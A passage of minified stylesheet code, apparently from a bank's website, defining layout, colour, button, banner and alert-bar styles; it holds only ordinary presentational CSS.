.post_filtering_more{margin-top:20px;border-radius:50px;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;line-height:1;display:inline-block;text-decoration:none;font-size:16px;padding:15px 50px;margin-bottom:0}#hero-login-container .button:before,#hero-login-container .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper #hero-login-container .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}#hero-login-container .links{margin-top:20px}#hero-login-container .links a+a{margin-top:5px}#hero-login-container .form-links{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.form_hide{display:none}.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.page-template-account-selector .hero h4{padding-top:10px !important}#LoginTermsConditions .checkbox-button{position:relative}#LoginTermsConditions .checkbox-button input{position:absolute;left:90px;top:20px;opacity:0}#LoginTermsConditions .checkbox-button label{margin-left:0;border:1px solid black;padding:6px 12px 5px 12px;border-radius:50px;background:#2f81a6;color:#fff !important;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;letter-spacing:.02em}#LoginTermsConditions .checkbox-button label:hover{background:#43a6c5}#LoginTermsConditions .checkbox-button input:checked ~ label{background:#43a6c5}body{transition:all .2s ease-in-out}body.menu_open{position:fixed !important;overflow:hidden;width:100%;height:100%;left:0;top:0}.clearfix{zoom:1}.clearall{clear:both}.row{max-width:1920px}.row.row-margins{margin-right:-15px;margin-left:-15px}.row .row{max-width:100%;margin-left:auto;margin-right:auto}.row .row>.row{margin-right:-.625rem;margin-left:-.625rem}.row .row>.row.no-ng-margin{margin-right:0;margin-left:0}.row:before,.row:after{width:100%}.negative-margins{margin-right:-15px;margin-left:-15px}.title-h3{margin-bottom:10px}section{overflow:hidden}@media screen and (min-width: 40em){section{overflow:visible}}a{color:#42A6C4;text-decoration:underline;transition:.3s all ease-in-out}a:hover,a:focus{color:#67ccf2;text-decoration:underline}a[href^="#Legal"]{margin-left:3px;color:black;text-decoration:none}a[href^="#Legal"]:hover{color:#67ccf2}a[href^="#Legal"] sup{text-decoration:underline}h4 a{color:#231f20}h4 a:hover,h4 a:focus{color:#231f20}p small{font-size:14px;color:#76777a}.filters.hints-tips{padding:0}.filters.locations-filter .filter{display:inline-block}.fc-body{color:#231f20}.block{display:block}.pos-relative{position:relative}.pos-absolute{position:absolute}.center-text,.text-center{text-align:center;display:block}.text-right{display:block;text-align:right}.all-caps,.uppercase{text-transform:uppercase;font-weight:600}.caption,.footnote{font-size:11px;display:block}.no-lr-padding{padding-right:0;padding-left:0}.pdtb-25{padding-top:25px;padding-bottom:25px}.text-white{color:#fefefe}.banner_cta,.waves{background-repeat:no-repeat;background-size:cover;background-position:50%}.banner_cta h3,.waves h3{margin-bottom:10px}.banner_cta p,.waves p{font-weight:300}@media screen and (min-width: 40em){.banner_cta .button,.banner_cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .banner_cta .post_filtering_more,.waves .button,.waves .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .waves .post_filtering_more{margin-bottom:0}}.banner_cta.gray,.waves.gray{background-image:url("../img/waves/gray.jpg");background-color:#f7f8f8;color:#1e3564}.banner_cta.gray h3,.banner_cta.gray h4,.waves.gray h3,.waves.gray h4{color:#1e3564}.banner_cta.gray p,.waves.gray p{color:#363F47}.banner_cta.blue-gray,.waves.blue-gray{background-image:url("../img/waves/blue-gray.jpg");background-color:#39444e;color:#FFF}.banner_cta.blue-gray h3,.banner_cta.blue-gray h4,.banner_cta.blue-gray p,.banner_cta.blue-gray label,.banner_cta.blue-gray a,.waves.blue-gray h3,.waves.blue-gray h4,.waves.blue-gray p,.waves.blue-gray label,.waves.blue-gray a{color:#FFF}.banner_cta.blue-gray .button.blocked-out,.banner_cta.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .blocked-out.post_filtering_more,.banner_cta.blue-gray .button.secondary,.banner_cta.blue-gray .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .secondary.post_filtering_more,.banner_cta.blue-gray .button.secondary.blocked-out,.banner_cta.blue-gray .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .secondary.blocked-out.post_filtering_more,.waves.blue-gray .button.blocked-out,.waves.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .blocked-out.post_filtering_more,.waves.blue-gray .button.secondary,.waves.blue-gray .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .secondary.post_filtering_more,.waves.blue-gray .button.secondary.blocked-out,.waves.blue-gray .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.blue,.waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8;color:#FFF}.banner_cta.blue h3,.banner_cta.blue h4,.banner_cta.blue p,.banner_cta.blue label,.banner_cta.blue a,.waves.blue h3,.waves.blue h4,.waves.blue p,.waves.blue label,.waves.blue a{color:#FFF}.banner_cta.blue .button.secondary,.banner_cta.blue .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .secondary.post_filtering_more,.banner_cta.blue .button.secondary.blocked-out,.banner_cta.blue .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .secondary.blocked-out.post_filtering_more,.waves.blue .button.secondary,.waves.blue .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.blue .secondary.post_filtering_more,.waves.blue .button.secondary.blocked-out,.waves.blue .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.green,.waves.green{background-image:url("../img/waves/green.jpg");background-color:#4acaa8;color:#FFF}.banner_cta.green h3,.banner_cta.green h4,.banner_cta.green p,.banner_cta.green label,.waves.green h3,.waves.green h4,.waves.green p,.waves.green label{color:#FFF}.banner_cta.green .button.blocked-out,.banner_cta.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .blocked-out.post_filtering_more,.banner_cta.green .button.secondary,.banner_cta.green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .secondary.post_filtering_more,.banner_cta.green .button.secondary.blocked-out,.banner_cta.green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .secondary.blocked-out.post_filtering_more,.waves.green .button.blocked-out,.waves.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.green .blocked-out.post_filtering_more,.waves.green .button.secondary,.waves.green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.green .secondary.post_filtering_more,.waves.green .button.secondary.blocked-out,.waves.green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.green .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.dark-green,.waves.dark-green{background-image:url("../img/waves/dark_green.jpg");background-color:#0b7759;color:#FFF}.banner_cta.dark-green h3,.banner_cta.dark-green h4,.banner_cta.dark-green p,.banner_cta.dark-green label,.waves.dark-green h3,.waves.dark-green h4,.waves.dark-green p,.waves.dark-green label{color:#FFF}.banner_cta.dark-green .button.blocked-out,.banner_cta.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .blocked-out.post_filtering_more,.banner_cta.dark-green .button.secondary,.banner_cta.dark-green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .secondary.post_filtering_more,.banner_cta.dark-green .button.secondary.blocked-out,.banner_cta.dark-green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .secondary.blocked-out.post_filtering_more,.waves.dark-green .button.blocked-out,.waves.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .blocked-out.post_filtering_more,.waves.dark-green .button.secondary,.waves.dark-green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .secondary.post_filtering_more,.waves.dark-green .button.secondary.blocked-out,.waves.dark-green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.decision_tree,.waves.decision_tree{background-image:url(../img/waves/decision_tree.png);background-repeat:repeat-y;background-size:cover;background-position:top}.banner_cta.div-padding{padding-top:4rem;padding-bottom:3.5rem}.banner_cta.div-padding.cta-small-h{padding-top:40px;padding-bottom:40px;min-height:200px;display:-ms-flexbox;display:flex}.banner_cta.div-padding.cta-small-h .row-flex{width:100%}.banner_cta .gform_wrapper form{text-align:center}.banner_cta .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){margin:0 auto}.banner_cta.blue .gform_wrapper input[type=submit].button,.banner_cta.blue .gform_wrapper .post_filtering_paging_wrapper input[type=submit].post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .gform_wrapper input[type=submit].post_filtering_more{background-color:#2f81a6}.banner_cta.blue-stripes{background-image:url(../img/waves/bg-pattern-stripes.png);background-size:250px;background-position:bottom right;background-color:#67ccf2;color:#1e3564}.banner_cta.blue-stripes h3{color:#1e3564}.banner_cta.blue-stripes p{margin-bottom:0}.banner_cta.blue-stripes .button.blocked-out,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more,.banner_cta.blue-stripes .button.secondary,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more,.banner_cta.blue-stripes .button.secondary.blocked-out,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more{color:#1e3564 !important}.banner_cta.blue-stripes .button.blocked-out:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more:hover,.banner_cta.blue-stripes .button.blocked-out:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more:active,.banner_cta.blue-stripes .button.secondary:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more:hover,.banner_cta.blue-stripes .button.secondary:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more:active,.banner_cta.blue-stripes .button.secondary.blocked-out:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more:hover,.banner_cta.blue-stripes .button.secondary.blocked-out:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more:active{color:#fff !important}.banner_cta.dark-blue-stripes{background-image:url(../img/waves/bg-dark-blue-stripes.jpg);background-color:#1F3564;background-size:cover;background-position:center;color:#fff}.banner_cta.dark-blue-stripes h3{margin-bottom:20px;color:#fff}.banner_cta.dark-blue-stripes p{color:#fff;font-weight:400}.banner_cta.dark-blue-stripes h2{color:#fff}.banner_cta.cta-large-h{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:480px}.banner_cta.content-small-width .cta-text-wrap{max-width:960px}.banner_cta h3{font-size:48px;line-height:52px}.banner_cta .row-flex .cta-text-wrap{margin-right:auto;max-width:60%;margin-bottom:15px}.banner_cta .row-flex .center-text{text-align:left}.banner_cta .cta-text-wrap{padding-right:30px;padding-left:30px}.banner_cta .cta-btns-wrap{padding-right:30px;padding-left:30px}.pull-quote{font-size:18px;line-height:22px;font-weight:300}.pull-quote .said-by{display:block;text-align:left;font-weight:600;text-transform:uppercase;font-size:14px;margin-top:10px}.cta-content{padding:0 20px}.cta-content span{margin-bottom:22px}.call-out-box{padding:30px;background-size:cover;background-repeat:no-repeat;background-position:50%}.call-out-box p{margin-bottom:0}.in_main_content .call-out-box .pdtb-25{padding:0}.in_main_content .call-out-box .pdtb-25 p{padding-bottom:1rem}.locations-ctas .call-out-box{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-ms-flex-pack:center;justify-content:center;padding:0;border:1px solid #b1b1b1}.locations-ctas .cta-feat-img{margin-bottom:0;min-width:50%}.locations-ctas .cta-feat-img img{object-fit:cover;height:100%}.locations-ctas .cta-content{padding:70px 35px 40px}.div-padding{padding-top:4em;padding-bottom:4em}.div-padding-bottom{padding:0 0 64px 0}.div-padding-top{padding:64px 0 0 0}.div-padding-large{padding-top:50px;padding-top:5rem;padding-bottom:50px;padding-bottom:5rem}.div-padding.div-data_table{padding-bottom:0}.div-padding.div-data_table.color-clean.table-compare{padding-top:90px;padding-bottom:0}.div-padding.article-container{padding-top:30px;padding-bottom:35px}.no-padding{padding:0}.no-margin{margin:0}.mobile-margin-top-15{margin-top:15px}@media screen and (min-width: 40em){.mobile-margin-top-15{margin-top:auto}}.margin-top-15{margin-top:15px}.margin-y{margin:1em 0}.margin-y-b{margin:0 0 1em}.margin-y-t{margin:1em 0 0}.pdr-1{padding-right:1.2rem}.lh-2{line-height:2rem}.label.secondary{background:#bcca49;color:#231f20}.bg-primary{background-color:#1F3564 !important;color:#FFF}.bg-primary--border{border:1px solid #1F3564}.bg-primary h4{color:#FFF}.bg-primary a{color:#FFF}.bg-primary h1,.bg-primary h2,.bg-primary p,.bg-primary .content.large p,.bg-primary table.interest_rate_tables tbody td,.bg-primary table.interest_rate_tables thead th,.bg-primary .account-detail-legal{color:#fff}.bg-primary .full-width-3-col h4,.bg-primary .full-width-3-col h5,.bg-primary .full-width-3-col h6{color:#42a6c4}.bg-primary .tiled_3_col h4{color:#42a6c4}.bg-primary .tiled_3_col h4 a{color:#42a6c4}.bg-primary .tiled_3_col h5,.bg-primary .tiled_3_col h6{color:#42a6c4}.bg-primary.personal-list h3{color:#42a6c4}.bg-secondary{background-color:#bcca49;color:#FFF}.bg-secondary--border{border:1px solid #bcca49}.bg-secondary a{color:#231f20}.bg-secondary .button.secondary,.bg-secondary .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .bg-secondary .secondary.post_filtering_more{background-color:#1e3564}.bg-secondary h4,.bg-secondary p{color:#231f20}.bg-secondary.personal-list h3{color:#231f20}.bg-ac1{background-color:#2f81a6;color:#FFF}.bg-ac1--border{border:1px solid #2f81a6}.bg-ac1 h4,.bg-ac1 a,.bg-ac1 label{color:#FFF}.bg-ac1 p,.bg-ac1 table.interest_rate_tables tbody td,.bg-ac1 .account-detail-legal{color:#fff}.bg-ac1.personal-list h3{color:#fff}.bg-ac1 .full-width-3-col h4,.bg-ac1 .full-width-3-col h5,.bg-ac1 .full-width-3-col h6{color:#1F3564}.bg-ac1 .tiled_3_col h4{color:#1F3564}.bg-ac1 .tiled_3_col h4 a{color:#1F3564}.bg-ac1 .tiled_3_col h5,.bg-ac1 .tiled_3_col h6{color:#1F3564}.bg-ac2{background-color:#67ccf2;color:#FFF}.bg-ac2--border{border:1px solid #67ccf2}.bg-ac2 h4,.bg-ac2 a,.bg-ac2 label{color:#231f20}.bg-ac2.personal-list h3{color:#1F3564}.bg-ac3{background-color:#67ccf2;color:#FFF}.bg-ac3--border{border:1px solid #67ccf2}.bg-ac3 h4,.bg-ac3 a,.bg-ac3 label{color:#FFF}.bg-dark-gray{background:#d7d7d7 !important}.bg-dark-gray--border{border:1px solid #d7d7d7}.bg-gray{background:#ebebe1 50% no-repeat}.bg-gray--border{border:1px solid #ebebe1}.bg-gray-2{background-color:#f2f2f2}.bg-gray-2--border{border:1px solid #f2f2f2}.bg-light-gray{background-color:#ebebeb}.bg-light-gray--border{border:1px solid #ebebeb}.bg-white{background-color:#fff !important}.bg-white--border{border:1px solid #fff}.bg-white .bg-new-primary h4,.bg-white .bg-new-blue h4{color:#fff}.bg-image{color:#FFF}.bg-new-primary{background-color:#1e3564 !important;color:#FFF}.bg-new-blue{background-color:#009dc7 !important;color:#FFF}.bg-new-yellow{background-color:#bcca49 !important;color:#363f47}.bg-new-blue-l{background-color:#67ccf2 !important;color:#363f47}.bg-blue-1,div[data-mobilebg="bg-blue-1"]{background-color:#009dc7}.bg-blue-2{background-color:#2f81a6}div[data-mobilebg="bg-blue-2"],.two-color-offset .in-background.bg-blue-2{background-color:#43a7c5}.bg-white h4{color:#231f20 !important}.bg-white .bg-new-blue h4,.bg-white .bg-new-primary h4{color:#fff !important}.light-blue-stripes{background-image:url(../img/waves/team-cta-bg.jpg);background-size:cover;background-repeat:no-repeat}.gray-color{background-color:#f2f2f2}.gray-color h1{color:#1e3564;margin-bottom:20px}.gray-color .hero-subtitle{color:#231f20 !important;max-width:1190px;margin-right:auto;margin-left:auto;padding-right:20px;padding-left:20px}.fc-primary{color:#1e3564}.fc-secondary{color:#2f81a6}.color-white,.text-white{color:#fff}.color-gray{color:#3a3a3a}.ff-primary{font-family:aktiv-grotesk,sans-serif !important}.ff-secondary{font-family:pt-serif,serif !important}.fs-12{font-size:19px;font-size:1.2rem}.fs-10{font-size:16px;font-size:1rem}.fs-8{font-size:14px;font-size:0.875rem}.font-16{font-size:16px}.fw-light{font-weight:300}.fw-bold{font-weight:600}.font-uppercase{text-transform:uppercase}.font-lowercase{text-transform:lowercase}.font-capitalize{text-transform:capitalize}.italic{font-style:italic}.text-left{text-align:left}.text-center{text-align:center}.row.no-ng-margin{margin-right:0;margin-left:0}.no-decoration{text-decoration:none}.ct-chart-icon{height:auto}.left-offset{margin-left:calc(23.8% + 35px)}.two-color-offset{position:relative;width:100%;color:#fff;padding:0;text-align:center}@media screen and (min-width: 64em){.two-color-offset{padding:4rem 0}}@media screen and (min-width: 64em){.two-color-offset{padding:130px 0 90px}.two-color-offset.community-two-col{padding-bottom:140px}}.two-color-offset h2{color:#fff}.two-color-offset h4{font-style:italic}.two-color-offset p{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:32px;font-weight:100;line-height:36px}.two-color-offset .in-background{position:absolute;top:0;display:block;min-height:200px;height:100%;z-index:0;display:none}@media screen and (min-width: 64em){.two-color-offset .in-background{display:block}}.two-color-offset .in-background:first-child{left:0}.two-color-offset .div-smaller{width:45%}.two-color-offset .div-smaller:not(first-child){left:55%}.two-color-offset .div-larger{width:55%}.two-color-offset .div-larger:not(first-child){left:45%}.two-color-offset .div-half{width:50%}.two-color-offset .div-half:nth-child(2){left:50%}.two-color-offset .button,.two-color-offset .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .two-color-offset .post_filtering_more{margin-top:30px}.two-color-offset .row{position:relative;z-index:10;padding-right:40px;padding-left:40px}.no-margin{margin:0}p,.copy{font-size:15px}.div-padding-half{padding:20px 0}.mobile-div-padding{padding:48px 32px}@media screen and (min-width: 64em){.mobile-div-padding{padding:0}}@media screen and (min-width: 64em){.desktop-div-padding{padding:52px 0}}.mobile-div-padding-lr{padding:0 2rem}@media screen and (min-width: 64em){.mobile-div-padding-lr{padding:0}}div[data-mobilebg="bg-ac2"]{background-color:#009dc7;padding:3rem 2rem}@media screen and (min-width: 64em){div[data-mobilebg="bg-ac2"]{padding:0 2rem}}@media screen and (min-width: 75em){div[data-mobilebg="bg-ac2"]{background:none;padding:0}}div[data-mobilebg="bg-gray"]{background:#ebebe1 50% no-repeat;padding:3rem 2rem}@media screen and (min-width: 64em){div[data-mobilebg="bg-gray"]{padding:0 2rem}}@media screen and (min-width: 75em){div[data-mobilebg="bg-gray"]{background:none;padding:0}}div[data-mobilebg="waves blue"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/blue.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves blue"]{background:none}}.waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8;background-repeat:no-repeat;background-size:cover}.home .two-color-offset .waves.blue{background-image:url("../img/waves/blue.jpg")}div[data-mobilebg="waves green"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/green.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves green"]{background:none}}div[data-mobilebg="waves dark-green"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/dark_green.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves dark-green"]{background:none}}.checkmark{display:block;font-size:.875rem;font-weight:600}.checkmark:before{content:"\f00c";font-family:'Font Awesome 5 Pro';color:#bcca49;margin-right:10px}.checkmark.fw-light{font-weight:300;font-size:15px}.flipboard-numbers{font-size:1.5rem;font-family:pt-serif,serif}@media screen and (min-width: 40em){.flipboard-numbers{font-size:2rem}}@media screen and (min-width: 64em){.flipboard-numbers{margin-top:5rem}}.flipboard-numbers i{display:inline-block;margin-left:.2rem;padding:0 0.5rem;font-size:1.5rem;line-height:2.6rem;background-color:#009dc7;color:#fff;font-style:normal}@media screen and (min-width: 40em){.flipboard-numbers i{font-size:2rem;margin-left:.5rem}}.flipboard-subtitle{font-weight:600;font-size:font-rem(14);margin-top:1rem;line-height:1rem}@media screen and (min-width: 64em){.flipboard-subtitle{padding:0 5rem;text-align:center}}.content-title{display:block;font-size:24px;font-weight:300;padding-bottom:10px;color:#65666a;border-bottom:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif}@media screen and (min-width: 40em){.content-title{font-size:18px}}@media screen and (min-width: 64em){.content-title{font-size:24px}}.content-title.no-border{border-bottom:0}.page-dropdown{overflow:hidden}.page-dropdown .dropdown-select{overflow:hidden;display:block;text-decoration:none;border:1px solid #d7d7d7;position:relative;padding:12px 20px;width:100%;max-width:300px;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;background:#ffffff;font-family:pt-serif,serif;color:#65666a;font-size:16px;text-align:left;margin:20px auto}@media screen and (min-width: 64em){.page-dropdown .dropdown-select{margin:20px 0;float:right}}.page-dropdown .dropdown-select span{background-color:#f9fbfb;width:40px;height:100%;padding:9px 0;position:absolute;top:0;right:0;border-radius:0px 8px 8px 0px;-moz-border-radius:0px 8px 8px 0px;-webkit-border-radius:0px 8px 8px 0px;border-left:1px solid #d7d7d7;text-align:center}.page-dropdown .dropdown-select span .fa{vertical-align:middle;line-height:inherit;font-size:24px;color:#acacac;line-height:1em}.page-dropdown .dropdown-pane{width:0 !important;padding:0 !important}.page-dropdown .dropdown-pane.is-open{width:calc(100% - 1.25rem) !important;max-width:300px !important}.page-dropdown .dropdown-pane.is-open li>a{text-decoration:none;padding:15px 20px;font-size:14px;font-size:0.875rem}.page-dropdown .dropdown-pane.is-open li>a:hover{color:#005da9;background:#eeeef0}.page-dropdown .dropdown-pane.is-open li.active>a{color:#fff;background:#005da9}.alert-bar{display:none;position:relative;z-index:2}.alert-bar .row{padding:15px 40px;position:relative}.alert-bar .row a{text-decoration:underline}.alert-bar .row p{margin:0}.alert-bar .row p a{text-decoration:underline}.alert-bar .row .icon-close{position:absolute;right:15px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);text-decoration:none;font-size:1.2em}.alert-bar.font-color-white a{color:#fff}.alert-bar.font-color-white p{color:#fff}.alert-bar.font-color-white .icon-close{color:#fff}.alert-bar.font-color-black a{color:#000}.alert-bar.font-color-black p{color:#000}.alert-bar.font-color-black .icon-close{color:#000}.alert-bar.font-color-primary a{color:#1e3564}.alert-bar.font-color-primary p{color:#1e3564}.alert-bar.font-color-primary .icon-close{color:#1e3564}.alert-bar.font-color-secondary a{color:#2f81a6}.alert-bar.font-color-secondary p{color:#2f81a6}.alert-bar.font-color-secondary .icon-close{color:#2f81a6}.alert-bar.font-color-accent-one a{color:#1F3564}.alert-bar.font-color-accent-one p{color:#1F3564}.alert-bar.font-color-accent-one .icon-close{color:#1F3564}.alert-bar.font-color-accent-two a{color:#009dc7}.alert-bar.font-color-accent-two p{color:#009dc7}.alert-bar.font-color-accent-two .icon-close{color:#009dc7}.alert-bar.font-color-accent-three a{color:#67ccf2}.alert-bar.font-color-accent-three p{color:#67ccf2}.alert-bar.font-color-accent-three .icon-close{color:#67ccf2}.alert-bar.font-color-accent-four a{color:#bcca49}.alert-bar.font-color-accent-four p{color:#bcca49}.alert-bar.font-color-accent-four .icon-close{color:#bcca49}.alert-bar.font-color-accent-five a{color:#bcca48}.alert-bar.font-color-accent-five p{color:#bcca48}.alert-bar.font-color-accent-five .icon-close{color:#bcca48}.alert-bar.font-color-green a{color:#4acaa8}.alert-bar.font-color-green p{color:#4acaa8}.alert-bar.font-color-green .icon-close{color:#4acaa8}.alert-bar.font-color-dark-green a{color:#0b7759}.alert-bar.font-color-dark-green p{color:#0b7759}.alert-bar.font-color-dark-green .icon-close{color:#0b7759}.alert-bar.font-color-blue a{color:#f7f8f8}.alert-bar.font-color-blue p{color:#f7f8f8}.alert-bar.font-color-blue .icon-close{color:#f7f8f8}.alert-bar.font-color-blue-grey a{color:#39444e}.alert-bar.font-color-blue-grey p{color:#39444e}.alert-bar.font-color-blue-grey .icon-close{color:#39444e}.alert-bar.font-color-gray a{color:#f7f8f8}.alert-bar.font-color-gray p{color:#f7f8f8}.alert-bar.font-color-gray .icon-close{color:#f7f8f8}@media screen and (min-width: 600px){.equal-height .height-adjusted{position:relative}.equal-height .height-adjusted .button_wrap{position:absolute;bottom:40px;width:100%;margin-left:auto}}.list-3-col,.full-width-3-col{margin-top:4rem;margin-bottom:4rem}.list-3-col.equal-height .height-adjusted .button_wrap,.full-width-3-col.equal-height .height-adjusted .button_wrap{bottom:0px}.list-3-col .vertical_center .button_wrap .button,.list-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .list-3-col .vertical_center .button_wrap .post_filtering_more,.full-width-3-col .vertical_center .button_wrap .button,.full-width-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .full-width-3-col .vertical_center .button_wrap .post_filtering_more,.accounts_blurb .vertical_center .button_wrap .button,.accounts_blurb .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .accounts_blurb .vertical_center .button_wrap .post_filtering_more{margin-top:15px}.list-3-col .vertical_center.has_buttons,.full-width-3-col .vertical_center.has_buttons,.accounts_blurb .vertical_center.has_buttons{position:relative}.list-3-col .vertical_center p:last-of-type,.full-width-3-col .vertical_center p:last-of-type,.accounts_blurb .vertical_center p:last-of-type{margin-bottom:0}@media screen and (min-width: 64em){.list-3-col .vertical_center .button_wrap{bottom:-80px}}@media screen and (min-width: 40em){.list-3-col .vertical_center .button_wrap{position:absolute;bottom:-60px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0}}@media screen and (min-width: 64em){.list-3-col .vertical_center .button_wrap{bottom:-60px}}@media screen and (min-width: 40em){.list-3-col .vertical_center .button_wrap .button,.list-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .list-3-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}@media screen and (min-width: 40em){.list-3-col .vertical_center.has_buttons{margin-bottom:90px}}@media screen and (min-width: 64em){.list-3-col .vertical_center.has_buttons{margin-bottom:80px}}@media screen and (min-width: 40em){.full-width-3-col .vertical_center .button_wrap{position:absolute;bottom:-40px;width:100%;margin-left:auto;margin-top:auto}}@media screen and (min-width: 40em){.full-width-3-col .vertical_center .button_wrap .button,.full-width-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .full-width-3-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}.full-width-3-col .vertical_center.has_buttons{margin-bottom:40px}.accounts_blurb.row{padding-right:15px;padding-left:15px;display:none}.accounts_blurb .vertical_center{position:relative}.accounts_blurb .vertical_center .button_wrap{margin-bottom:20px}@media screen and (min-width: 40em){.accounts_blurb .vertical_center .button_wrap{position:absolute;bottom:-60px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0}}@media screen and (min-width: 64em){.accounts_blurb .vertical_center .button_wrap{bottom:-80px}}@media screen and (min-width: 40em){.accounts_blurb .vertical_center .button_wrap .button,.accounts_blurb .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .accounts_blurb .vertical_center .button_wrap 